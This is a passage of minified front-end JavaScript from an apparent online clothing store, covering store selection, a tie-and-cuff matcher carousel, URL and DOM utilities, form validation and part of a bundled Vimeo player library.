class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),a=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");a(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");a(t),o(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":93}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const r=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((r+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((r-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],91:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":93}],92:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],94:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],95:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],96:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var 